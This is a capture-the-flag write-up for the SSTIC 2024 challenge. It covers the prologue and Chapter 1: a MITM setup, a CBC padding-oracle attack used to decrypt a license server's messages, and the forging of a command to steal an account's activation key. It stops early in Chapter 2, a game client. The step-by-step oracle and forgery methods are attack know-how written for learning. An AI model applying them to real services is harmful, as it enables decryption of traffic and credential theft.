Challenge SSTIC 2024 Write-Up

Jean Bernard Beuque 13th May 2024

# Summary



# 1. Introduction

This write-up is incomplete, it only shows the solution for the prologue and the first 3 chapters.

## 2. Prologue

For the prologue, we're given a file *teslamate.bck* which contains a dump of a Postgres database. It's a backup for the Teslamate application.

And a "police report document" which contains a clue:

*OFFICER: WOULD YOU HAPPEN TO KNOW WHERE THIS CAR USUALLY WENT? FOR INSTANCE, ITS MOST VISITED PLACES. SUCH INFORMATION WOULD HELP IN OUR INVESTIGATION.* 

After installing postgres and restoring the backup file, we query the DB to get the list of the most visited places.

essai=# select count(id),end\_address\_id,avg(end\_geofence\_id) from drives group by end\_address\_id order by count desc limit 5; count | end address id | avg



In the geofence table, we can find the beginning of a URL: "http\_163". It's the name of the most visited place.



From the addresses table we can get the other digits of an IP address.

```
 
essai=# select id,display_name from addresses where id = 3;
id | display_name
----+---------------------------------------
 3 | Camouflagepad, 233 RT Putte, Pays-Bas
(1 row)essai=# select id,display_name from addresses where id = 1;
id | display_name 
----+-----------------------------------
   1 | Meulenbaantje, 172 Essen, belgium
(1 row)
essai=# select id,display_name from addresses where id = 27;<br>id | display_name
id | display_name 
----+--------------------------------------------------------------------------------------------
```

```
27 | :8080, Eichen, Bad Münstereifel, Euskirchen, Rhénanie-du-Nord-Westphalie, 53902, Allemagne
(1 row)
essai=# select id,display_name from addresses where id = 4;
id | display_name 
----+-------------------------------------------
 4 | Camouflagepad bis, 233 RT Putte, Pays-Bas
(1 row)
```
select count(id),end\_address\_id from drives group by end\_address\_id order by count desc;



We can then find the URL to go to the next chapter:

#### **http://163.172.99.233:8080/**

And we get the flag of the level:

SSTIC{0a3ef4d4bb265ca2f27dd557be06e47e84aaacabdc501daade6ee97b8c0e8f3c}

# 3. Chapter 1: Intrigue in the Interstice

## A. Man in the middle

In this chapter, we have a man in the middle agent located between a license server and some clients.

We need to find to retrieve the license key of the license server.

We are given a python script *mitm.py*

The script registers a public IP address to a setup server. Then all the client connections for the license server will be diverted to the MITM agent.

When we run the script we capture the network traffic between the clients and the license server. In each packet the first byte is always 01 but the rest of the data is encrypted.

% python3 mitm2.py Please provide a host and a port you are listening on (host:port): MITM setup complete! The client will try to reach you at XX.XX.XX.XX:53487 [CHALLENGE NOTE] - You don't have to wait longer than 10 seconds to see the first messages [CHALLENGE NOTE] - You don't have to wait longer than 5 minutes to see every type of message New connection Connection closed by client New connection Client: 0150ba1e87d37ea6b9da8fce4ab5e41b0fcc2da93be2f74f955ef4ffe751bbf02c65b067c5548729c6945aaee60c9ec88f Server: 01713c6f1d41133930599e280b73a71cecfb30111fbf2912d4f94503ff8dc7ebca179b9e70c814a732977cced25bd8791e Client: 0161272a391514590410b6476eeef4c4e3eb64f7641711de4c13a06e500a9934932dca058b1f4828b40567fee5a0a1e626 Server: 0177fc71bde079b8d352450735426292d38f0ffe16b834d68e56b2eb8c2e366d737791b18f8a548fc3715013caf996a9bb Client: 0185137819145682490b20f14dbaed68add0cb6fdc4b4b33430acfb97d7d6f0a0a185f677229ef669fab02964f8b51551fd10459a1edeba794c 8f7116278129680ba0d8751f8016d23f7dadf801a5557c52b09970e534961052717ae86c00e2969 Server: 0160cfdeaeab411f3d7e148fd88c2dc9dda09a5576297d3e92095bc35c97e0278fde4bf5f2ee2392ce461ec91d8e138d7d7b590ffb390c397deb 7d884a988270413f04b9fe0b88dbcdd7d2cbca19750a79 Connection closed by client New connection Client: 016cd933d46e2a788227a336c0d819e1afd13dfa4345ddc604a6ae5179903a227a1acdb3c20161586a6aa856d03d6e5780 Server: 0147acb1fd4a86a7f8a83b7cc46e2ced4e49685333316f0ad8ef1e8d0a77f829cd5f0a39602e09250e4e415010ac4bfd3f Connection closed by client New connection Client: 0156d60f9ef18eb5abbc4733882b42521785341be1c260a86ab9594023742f95ebf5a958aef3f5d0c666f26c0bd1ec5ad5 Server: 018a2853ab8a9c563a223cd325e791983cb6ba164b018b41941d46ff8ace47deb0b5e49096a7e4217df79261fe593f7491 Client: 01cfe200da8360b2c3a90ce18be9fafe6868139eafd3da36cbb45e147d14af246ca2ec7e6f26ab58d5874d0df882cb496a Server: 0148d6cde67649c8866482e5eabdd0220bc5ba8025033e05d0a087ebe5afc322fd0984f17225bf8656842007fd65d5bbdf Client: 01cdb0de96d5584631d1ebd89cbbb1beed710d8f617e2303cd893519060f8eb33eae839d7711ba1d2f11d41baaf6d15284c258b16565f13d62 9e24a8714624fc49091b2633d3daadca1657391df58562b90a90ebe8208737d1a2fe98f4edfdeb08 Server: 0197de5b4703be680e924e3f56b1b22118b5dc666ab2822ccd16d88301b1ebeafafa00b9b36109d828f3a7d2ec718279cd40913b5c3ad9969f ed9d650e63d5f268c6246853ae5d078a3ae1b19cff251f99 Connection closed by client

We try to send to the server modified versions of the received packets. We change one byte at different location in the packets before sending them to the server.

According to the location of the modified byte, we receive various error messages in the clear from the server. Those error messages help us to understand the format of the packets.

Received b'\x00Invalid status code' Received b'\x00Invalid session ID' Received b'\x00Invalid ISO 7816-4 padding' Received b'\x00Unknown message type' Received b'\x00You must be connected to perform this action' Received b"\x00Initiate session with a 'hello' message" Received b'\x00Message is shorter than the announced 10 bytes' Received b'\x00Payload length cannot be higher than 1013' Received b'\x00Your account must be activated to perform this action'

#### The message format is the following:



The most interesting message is the following:

**Received b'\x00Invalid ISO 7816-4 padding'**

The encryption uses a block cipher, and the packets are padded according to the ISO 7816-4 standard:

*For a N bytes padding: the first padding byte is 0x80, followed by N-1 0x00 bytes.*

 $\Rightarrow$  It makes us think about the classical CBC oracle padding.

## B. CBC Oracle padding

## a. CBC oracle padding algorithm:

In a CBC mode, the decryption formula is the following:

 $Pi = Dk(Ci)$  ^Ci-1

To get the plaintext Pi, we decrypt the block Ci and we xor the result with the previous encrypted block Ci-1.

C0 = IV , the first block is a random IV (initialization vector).

With an ISO 7816-4 padding, the last byte of the plain text of the last block is either 0x00 or 0x80.

The padding oracle works as follow to decrypt the block Ci:

For  $b = 0x01$  to  $0xFF$ :

- We change the last byte of  $Ci-1 : C'i-1$  [-1] =  $Ci-1$  [-1]  $\wedge$  b.
- We send to the server (IV,C'i-1,Ci)
- If we don't receive a padding error message, the last byte of P'i is likely to be 0x80
	- o P'i[-1] = 0x80
	- o P'i = Dk(Ci) ^C'i-1 => P'i ^Pi = Ci-1 ^ C'i-1 => Pi[-1] = b ^0x80

NB: If the bytes before Pi[-1] match an ISO 7816-4 pattern 0x80,0x00..0x00, then the last byte of P'i could also be equal to 0. In this case,  $Pi[-1] = b$ .

 $\circ$  To raise the ambiguity, we do the following:

- $C''$ i-1  $[-1]$  = Ci-1  $[-1]$  ^ b
- $C''$ i-1 [-2] = Ci-1 [-2] ^ 0x1
- We send to the server (IV,C"i-1,Ci)
- If we get a padding error, we know  $P'$ i[-1]=0x00, so Pi[-1] = b
- **•** If we don't get a padding error, we know  $P'$ i[-1]=0x80, so  $Pi[-1] = b$  ^0x80
- If we get padding error for all the b values from 1 to 0xFF, it means Pi[-1] = 0x80

We do the same operations for the next byte Pi[-2] with :

 $C'$ i-1  $[-1]$  = Ci-1  $[-1]$  ^ Pi $[-1]$ 

 $C'i-1$   $[-2] = Ci-1$   $[-2]$  ^ b

We go on with the next bytes to decrypt the whole block...

### b. Messages decryption

We implement a CBC oracle padding attack to decrypt the messages. Both server and clients are vulnerable to the CBC oracle padding attack. The messages are encrypted in CBC mode (Cipher Block Chaining). The block size is 16 bytes. The first block is a random IV (initialization vector).

However, the encryption keys for the messages sent from the clients to the server and from the server to the clients are different. So we need different implementations for each case.

For the messages sent to the server, the implementation of the CBC Oracle padding is straightforward. The program *clnt\_decrypt\_cbc\_mgs\_file.py* (available in Annex) is used to decrypt the messages sent to the server.

For the messages sent from the server to the clients, the implementation is trickier as we need to wait for a client connection in the MITM agent to query the oracle, so the decryption is very slow. To speed up the decryption we use a pool of MITM agents that can work in parallel. We can create up to 15 MITM agents for a given IP address. We use message queues to communicate between the CBC oracle padding decrypter and the MITM agents. The program *mitm2\_decrypt\_workers2B.py* available in Annex) is used to decrypt the messages sent from the server to the clients.

We can now get the messages in the clear and understand their usage.

```
HELLO Message
C \rightarrow S00 00 00 00 00 00 00 00 : SessionId
01 : MsgType = 1
05 00 : Length = 5
48 65 6C 6C 6F : "Hello"
80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 : Padding ISO7816-4
S \rightarrow C74 D5 F9 AB 52 20 C7 10 : SessionId
01 : MsgType
0500 : Length = 5
48 65 6C 6C 6F : "Hello"
80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 : Padding ISO7816-4
================================================================================================================
C \rightarrow S74 D5 F9 AB 52 20 C7 10 : SessionId
05 : MsgType = 5
07 00 
76 65 72 73 69 6F 6E : "version"
80 00 00 00 00 00 00 00 00 00 00 00 00 00
S \rightarrow C74d5f9ab5220c710 
05 
0600 
312e332e3337 (Version: 1.3.37)
800000000000000000000000000000 
================================================================================================================
C \rightarrow S74 D5 F9 AB 52 20 C7 10 : SessionId
02 : MsgType = 2
40 00 : Len = 64
31 34 65 35 36 36 33 38 62 32 32 31 63 30 30 65 37 35 62 61 33 33 38 64 61 62 33 33 31 30 36 33 63 61 62 65 31 35 63 65 37 35 63 62 32 
62 35 32 37 36 37 32 37 31 33 65 30 64 62 30 31 63 32 30 : 
"14e56638b221c00e75ba338dab331063cabe15ce75cb2b527672713e0db01c20"
80 00 00 00 00
S \rightarrow C74d5f9ab5220c710 
02 
2c00
7b22757365 726e616d65223a202274686576697065 72222c2022616374697661746564223a 2066616c73657d
{"username": "theviper", "activated": false}
800000000000000000
```
================================================================================================================  $C \rightarrow S$ 74 D5 F9 AB 52 20 C7 10 06 : MsgType = 6 0A 00 31 37 31 32 31 35 30 35 30 35 : "1712150505" 80 00 00 00 00 00 00 00 00 00 00  $S \rightarrow C$ 74 D5 F9 AB 52 20 C7 10 06 0A 00 31 37 31 32 31 35 30 35 30 35 : "1712150505" 80 00 00 00 00 00 00 00 00 00 00 ================================================================================================================  $C \rightarrow S$ 74 D5 F9 AB 52 20 C7 10 07 36 00 7B 22 75 73 65 72 6E 61 6D 65 22 3A 20 22 22 2C 20 22 70 61 73 73 77 6F 72 64 22 3A 20 22 22 2C 20 22 61 63 74 69 76 61 74 69 6F 6E 20 6B 65 79 22 3A 20 22 22 7D : {"username": "", "password": "", "activation key": ""} 80 00 00 00 00 00 00 00 00 00 00 00 00 00 00  $S \rightarrow C$ 74d5f9ab5220c710 07 6100 7b22757365 726e616d65223a202274686576697065 72222c202270617373776f7264223a20 223b2862512c2a302e7a572f79406722 2c202261637469766174696f6e206b65 79223a20224163636f756e74206e6f74 20616374697661746564227d 80000000 '{"username": "theviper", "password": ";(bQ,\*0.zW/y@g", "activation key": "Account not activated"}' ================================================================================================================  $C \rightarrow S$ 72 C4 45 87 E8 39 10 B8 09 09 00 7B 22 74 73 22 3A 20 30 7D : '{"ts": 0}' 80 00 00 00 00 00 00 00 00 00 00 00  $S \sim C$ 72c44587e83910b8 09 1201 5b7b227473 223a20313639313639313639302c2022 6e6f7465223a2022496e697469616c20 72656c65617365227d2c207b22747322 3a20313639333337313030302c20226e 6f7465223a2022416464656420636c6f 75647320746f2074686520736b79227d 2c207b227473223a2031363934323931 3030302c20226e6f7465223a20225265 6d6f766564206368656174636f646573 206265636175736520706c6179657273 206b6570742061627573696e67207468 656d227d2c207b227473223a20313639 343736303030302c20226e6f7465223a 20224669786564206275672077686572 6520414920776f756c642073746f7020 706c6179696e6720616e6420636f6d6d 69742073756963696465227d5d {"ts": 1691691690, "note": "Initial release"}, {"ts": 1693371000, "note": "Added clouds to the sky"}, {"ts": 1694291000, "note": "Removed cheatcodes because players kept abusing them"}, {"ts": 1694760000, "note": "Fixed bug where AI would stop playing and commit suicide"} 800000

Msg Type: 1 : Hello

Msg Type: 2 : Connection // "14e56638b221c00e75ba338dab331063cabe15ce75cb2b527672713e0db01c20" // Error: Initiate session with a 'hello' message"

Msg Type: 3 : Logout //Logout successful //Error : You must be connected to perform this action

Msg Type: 4 : ?? //Error : You must be connected to perform this action

Msg Type: 5 : Version // Error: Initiate session with a 'hello' message"

Msg Type: 6 : //"1712150511" // Error: Initiate session with a 'hello' message" Msg Type: 7 : {"username": "", "password": "", "activation key": ""} //Error : You must be connected to perform this action Msg Type: 8 : Update User Info ?? //Error : You must be connected to perform this action Msg Type: 9 : ?? // '{"ts": 0}' // Error: Your account must be activated to perform this action Msg Type: 0xA : Unknown message type

Msg Type: 0x31: Unknown message type



#### The Message Types are the following:

### C. License server accounts

The most interesting commands are command 2 (Connection) and command 7 (Get User Info).

From the decrypted messages, we can get a list of license server accounts.

14e56638b221c00e75ba338dab331063cabe15ce75cb2b527672713e0db01c20 {"username": "theviper", "activated": false} {"username": "theviper", "password": ";(bQ,\*0.zW/y@g", "activation key": "Account not activated"} 00a8cb2c28f4eda897a5af0c5e984ef5ce2f8eabc7ab3cafe0b00cc3da321056 {"username": "godfather", "activated": true} {"username": "r2d2", "activated": false} 4a526da5f3e71981e937a96ff9b237b88e4adea4963e69d01be1e10e6acdad2d {"username": "trinity", "activated": true} {"username": "test", "activated": false} {"username": "test", "password": "test", "activation key": "Account not activated"}

The command 7 is used to retrieve user account information: username, password, activation key.

In the captured messages, we've only seen the command 7 for the non-activated accounts. The activation key is always: *"activation key": "Account not activated".*

## **Command 7 forgery:**

We'll forge a command to get the result of the command 7 for an activated account:

As there is no integrity checking, forging a command 7 message is pretty simple. We just need to use a known encrypted Cmd 7 and modify the first 8 bytes of the IV to change the session Id of the decrypted message.

### The steps are the following:

Capture the messages between the clients and the server with the MITM agent:

For each message sent to the server, if the message length is 97 (It may be a MsgType 2):

- Decrypt the first block of the message via the padding Oracle: (It gives *MsgType, Session\_id* and *beginning of the payload*)
- If *MsgType is 2 (Connection Msg)* and *the beginning of the payload matches the user\_id of an activated account*:
	- o Forge a Cmd7 to use the session\_id got at the previous step.
	- o Send the forged Cmd7 to the server.
	- o Decrypt the answer of the Cmd7 returned by the server via the padding Oracle.

We get the answer of the command 7 for the account trinity.

After decryption of the answer from the server, we get the activation key.

**bytearray(b'{"username": "trinity", "password": "D0dg3Th1s", "activation key": "PR2YU5CZGCYMS272GLZ1WA43W7P44I7S"}')**

The activation key can be used to validate the chapter.

We know have the URL of the next chapter and the flag of the level:

http://163.172.99.233:8080/PR2YU5CZGCYMS272GLZ1WA43W7P44I7S

**SSTIC{f4746e9051d51bcf26c77f02ccb5790375f873a2a2560478dd41d309bac9ab2d}**

# 4. Chapter 2: The Green Shard Brawl

In this level, we have a platform game called "The Green Shard Brawl".

We're given the sources of the game server and a binary of the client application.

The goal of this level is to exploit vulnerabilities in the client in order to get a reverse shell in the client of the user mafiaso-dev.

## A. The Game



The "Green Shard Brawl" is a platform game. Each player in the game moves a character and can attack the other players to kill them. There are 2 kinds of objects on the platform, the hearts and the green shard. The hearts can be used to increase the health level when a player has been injured after an attack.

The green shard is used to get a protection shield. When a player grabs the green shard, a shield is activated for a few seconds. The shied level is displayed next to the health level.

We can notice a bug, when the player moves to a new screen with an active shield, the value of the shield level becomes incorrect.





## B. Game Analysis

## c. Client-server protocol

The following commands are used between the clients and the server and between the server and the clients.



